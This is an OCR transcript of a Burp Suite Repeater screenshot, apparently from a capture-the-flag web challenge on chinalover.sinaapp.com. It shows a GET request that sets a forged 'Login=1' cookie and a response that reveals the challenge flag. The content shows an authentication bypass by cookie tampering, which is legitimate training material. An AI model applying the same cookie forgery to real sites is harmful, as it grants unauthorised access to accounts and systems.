 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://chinalover.sinaa
Request
Pretty Raw \n Actions
1 GET /web10/index.php HTTP/1.1
2 Host: chinalover.sinaapp.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.82 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
10 Cookie: Login=1
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 19 May 2021 06:17:50 GMT
4 Content-Type: text/html
5 Connection: close
6 Via: 4335
7 Content-Length: 43
8
9 flag:nctf{cookie_is_different_from_session}